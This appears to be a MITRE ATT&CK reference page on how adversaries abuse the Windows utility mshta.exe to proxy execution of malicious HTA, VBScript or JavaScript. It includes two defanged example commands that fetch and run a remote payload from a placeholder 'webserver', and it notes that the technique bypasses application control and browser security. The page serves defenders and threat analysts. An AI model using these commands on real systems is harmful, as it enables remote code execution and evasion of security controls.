 Home > Techniques > Enterprise > System Binary Proxy Execution > Mshta

System Binary Proxy Execution: Mshta

Other sub-techniques of System Binary Proxy Execution (14)

Adversaries may abuse mshta.exe to proxy execution of malicious .hta files and Javascript or VBScript through a trusted Windows utility. There are several examples of different types of threats leveraging mshta.exe during initial compromise and for execution of code [1] [2] [3] [4] [5]

Mshta.exe is a utility that executes Microsoft HTML Applications (HTA) files. [6] HTAs are standalone applications that execute using the same models and technologies of Internet Explorer, but outside of the browser. [7]

Files may be executed by mshta.exe through an inline script: mshta vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payload[.]sct"")"))

They may also be executed directly from URLs: mshta http[:]//webserver/payload[.]hta

Mshta.exe can be used to bypass application control solutions that do not account for its potential use. Since mshta.exe executes outside of the Internet Explorer's security context, it also bypasses browser security settings. [8]